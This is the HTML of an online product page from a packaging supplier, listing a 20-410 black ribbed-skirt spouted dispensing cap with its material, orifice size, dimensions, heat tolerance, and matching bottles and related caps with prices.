<li><span style="font-weight: 700 !important;">Neck Size:</span> 20-410</li>
<li><strong>Material: </strong>Polypropylene</li>
<li><span style="color: #000000;"><strong>Orifice: </strong>0.13-inch </span></li>
</ul>
</div>
</div>
									<p class="first-payment-date"><small></small></p><a target="_blank" href="https://dalipcopack.com/get-a-quote" class="button get-a-quote-button">Get a Quote &nbsp;<i class="fa-solid fa-arrow-right"></i></a><br><br />
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DALBEJWF9906			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dalipcopack.com/dispensing-caps/" rel="tag">Dispensing Caps</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							>
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							>
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							>
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							>
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" role="tabpanel" aria-labelledby="tab-title-description">
<h2><strong>20-410 Black Ribbed Skirt Spouted Dispensing Cap</strong></h2>
<p><span style="color: #000000;">Our 20-410 Black Ribbed Skirt Spouted Dispensing Cap is a great cap primarily used with industrial mixtures and liquids. Our spouted dispensing cap becomes very versatile when paired with the correct plastic bottle, Which can be used with creams, personal care products, and lotions.</span></p>
<p><span style="color: #000000;">Our 20-410 black ribbed skirt spouted dispensing cap features a raisable nozzle, which has a <em><strong>0.13-inch</strong></em> orifice opening that provides a slim slot for accurate dispensing. In addition, our black spouted cap is ribbed helping wet fingers open shampoos, soaps, and other products. </span></p>
<p><span style="color: #000000;">This particular spouted cap is made from Polypropylene (PP), which means it has a high-temperature tolerance with a specific melting point of (<strong><em>320°F – </em><em>160°C</em></strong>) to help with dispensing hot liquids.</span></p>
<p><span style="color: #000000; font-size: 100%;">This item has a 20-410 neck finish. For instance, the first number refers to the diameter (in mm), and the second refers to the closure depth, style, and thread. </span><span style="color: #000000; font-size: 100%;">In conclusion, our  20-410 black ribbed skirt spouted dispensing cap is a great fit for any of our plastic bottles with a 20-410 neck.</span></p>
<p><span style="color: #000000; font-size: 100%;">Pair this closure with one of our great “Matching Products” below</span></p>
<p><strong><em><span style="color: #000000;">*Bisphenol A is a chemical sometimes used in the manufacture of certain plastics. Bisphenol A was not used in the manufacture of this item.</span></em></strong></p>
</div>
<p>&nbsp;</p>
<div id="tab-additional_information" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes">
<tbody>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.0074375 lbs</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">0.923 × 0.923 × 0.806 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
<th class="woocommerce-product-attributes-item__label">Color</th>
<td class="woocommerce-product-attributes-item__value">Black</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_neck-finish">
<th class="woocommerce-product-attributes-item__label">Neck Finish</th>
<td class="woocommerce-product-attributes-item__value">20-410</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_height">
<th class="woocommerce-product-attributes-item__label">Height</th>
<td class="woocommerce-product-attributes-item__value">0.806 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_diameter">
<th class="woocommerce-product-attributes-item__label">Diameter</th>
<td class="woocommerce-product-attributes-item__value">0.923 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_temperature-tolerances">
<th class="woocommerce-product-attributes-item__label">Temperature Tolerances</th>
<td class="woocommerce-product-attributes-item__value">Melting Point: 320°F 160°C</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_industries">
<th class="woocommerce-product-attributes-item__label">Industries</th>
<td class="woocommerce-product-attributes-item__value">16 CFR 1700 Certified Packaging, Cannabis, Cosmetics, Food and Beverage, Personal Care, Pet Care</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
<th class="woocommerce-product-attributes-item__label">Material</th>
<td class="woocommerce-product-attributes-item__value">Plastic</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chemical-resistance">
<th class="woocommerce-product-attributes-item__label">Chemical Resistance</th>
<td class="woocommerce-product-attributes-item__value">High</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_food-contact-acceptable">
<th class="woocommerce-product-attributes-item__label">Food Contact Acceptable</th>
<td class="woocommerce-product-attributes-item__value">Yes</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_recyclable-material">
<th class="woocommerce-product-attributes-item__label">Recyclable Material</th>
<td class="woocommerce-product-attributes-item__value">Yes</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rigidity">
<th class="woocommerce-product-attributes-item__label">Rigidity</th>
<td class="woocommerce-product-attributes-item__value">Good</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_scratch-resistance">
<th class="woocommerce-product-attributes-item__label">Scratch Resistance</th>
<td class="woocommerce-product-attributes-item__value">Good</td>
</tr>
</tbody>
</table>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://dalipcopack.com/brand/dalipco-packaging/" rel="tag">Dalipco Packaging</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://dalipcopack.com/wp-content/uploads/elementor/css/post-726.css?ver=1711402272" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
				<div class="row my-5 mx-0">
				<div><h4 class="title slider-title" >MATCHING ITEMS</h4></div>	
				<div class="row my-5 mx-0">
							<div class="row">
							<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-10847 status-publish instock product_cat-pet-cosmo-rounds has-post-thumbnail purchasable product-type-variable" data-loop="1" data-id="10847">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/4-oz-pet-cosmo-round-bottle-with-20-410/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10266 wd-lazy-load wd-lazy-fade" alt="4 oz PET Cosmo Round Bottle with 20-410 Neck Finish" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy.jpg 900w" title="4 oz PET Cosmo Round Bottle with 20-410 Neck Finish" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/4-oz-pet-cosmo-round-bottle-with-20-410/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10847">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/4-oz-pet-cosmo-round-bottle-with-20-410/">4 oz PET Cosmo Round Bottle with 20-410 Neck Finish</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/pet-cosmo-rounds/" rel="tag">PET Cosmo Rounds</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.29</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
							<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-10781 status-publish instock product_cat-pet-cosmo-rounds has-post-thumbnail purchasable product-type-variable" data-loop="2" data-id="10781">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/2-oz-pet-cosmo-round-bottle-with-20-410-neck-finish/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10162 wd-lazy-load wd-lazy-fade" alt="2 oz PET Cosmo Round Bottle with 20-410 Neck Finish" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy.jpg 900w" title="2 oz PET Cosmo Round Bottle with 20-410 Neck Finish" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/2-oz-pet-cosmo-round-bottle-with-20-410-neck-finish/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10781">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/2-oz-pet-cosmo-round-bottle-with-20-410-neck-finish/">2 oz PET Cosmo Round Bottle with 20-410 Neck Finish</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/pet-cosmo-rounds/" rel="tag">PET Cosmo Rounds</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.23</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					</div>
		<div class="row py-5"><ul class="pagination"></ul></div>
									</div>
				
				</div>
			</div>
		
		
		<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-663"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9909 status-publish last instock product_cat-dispensing-caps has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9909">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/white-ribbed-skirt-spouted-dispensing-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9910 wd-lazy-load wd-lazy-fade" alt="20-410 White Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open.png 1000w" title="20-410 White Ribbed Skirt Spouted Dispensing Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/white-ribbed-skirt-spouted-dispensing-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9911 wd-lazy-load wd-lazy-fade" alt="20-410 White Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small.png 1000w" title="20-410 White Ribbed Skirt Spouted Dispensing Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/white-ribbed-skirt-spouted-dispensing-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9909">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/white-ribbed-skirt-spouted-dispensing-cap/">20-410 White Ribbed Skirt Spouted Dispensing Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/dispensing-caps/" rel="tag">Dispensing Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.18</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.27</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9915 status-publish first instock product_cat-dispensing-caps has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9915">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/ribbed-skirt-spouted-dispensing-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9916 wd-lazy-load wd-lazy-fade" alt="24-410 White Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large_open.png 1000w" title="24-410 White Ribbed Skirt Spouted Dispensing Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/ribbed-skirt-spouted-dispensing-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9917 wd-lazy-load wd-lazy-fade" alt="24-410 White Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_large.png 1000w" title="24-410 White Ribbed Skirt Spouted Dispensing Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/ribbed-skirt-spouted-dispensing-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9915">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/ribbed-skirt-spouted-dispensing-cap/">24-410 White Ribbed Skirt Spouted Dispensing Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/dispensing-caps/" rel="tag">Dispensing Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.25</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9912 status-publish last instock product_cat-dispensing-caps has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="9912">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap/" class="product-image-link">
